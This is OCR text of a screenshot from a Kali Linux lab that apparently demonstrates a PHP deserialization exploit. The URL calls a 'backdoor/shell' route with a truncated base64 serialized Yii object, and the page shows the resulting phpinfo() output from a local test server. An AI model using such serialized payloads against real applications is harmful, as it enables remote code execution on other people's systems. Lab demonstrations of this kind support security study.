 PHP 7.4.21 - phpinfo() - ...
PHP 7.4.21 - phpinfo() - Mozilla Firefox
PHP 7.4.21 - phpinfo()
localhost:8080/index.php?r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGN
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.4.21
php
System Linux ohh 5.10.60.1-microsoft-standard-WSL2 #1 SMP Wed Aug 25 23:20:18 UTC 2021 x86_64
Build Date Sep 24 2021 22:49:49
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/cli
Loaded Configuration File /etc/php/7.4/cli/php.ini
Scan this dir for additional .ini files /etc/php/7.4/cli/conf.d
Additional .ini files parsed /etc/php/7.4/cli/conf.d/10-mysqlnd.ini, /etc/php/7.4/cli/conf.d/10-opcache.ini, /etc/php/7.4/cli/conf.d
/10-pdo.ini, /etc/php/7.4/cli/conf.d/20-calendar.ini, /etc/php/7.4/cli/conf.d/20-ctype.ini, /etc/php/7.4/cli
/conf.d/20-exif.ini, /etc/php/7.4/cli/conf.d/20-ffi.ini, /etc/php/7.4/cli/conf.d/20-fileinfo.ini, /etc/php
/7.4/cli/conf.d/20-ftp.ini, /etc/php/7.4/cli/conf.d/20-gettext.ini, /etc/php/7.4/cli/conf.d/20-iconv.ini,
/etc/php/7.4/cli/conf.d/20-json.ini, /etc/php/7.4/cli/conf.d/20-mysqli.ini, /etc/php/7.4/cli/conf.d/20-
pdo_mysql.ini, /etc/php/7.4/cli/conf.d/20-pdo_sqlite.ini, /etc/php/7.4/cli/conf.d/20-phar.ini, /etc/php
/7.4/cli/conf.d/20-posix.ini, /etc/php/7.4/cli/conf.d/20-readline.ini, /etc/php/7.4/cli/conf.d/20-shmop.ini,
/etc/php/7.4/cli/conf.d/20-sockets.ini, /etc/php/7.4/cli/conf.d/20-sqlite3.ini, /etc/php/7.4/cli/conf.d/20-
sysvmsg.ini, /etc/php/7.4/cli/conf.d/20-sysvsem.ini, /etc/php/7.4/cli/conf.d/20-sysvshm.ini, /etc/php
/7.4/cli/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3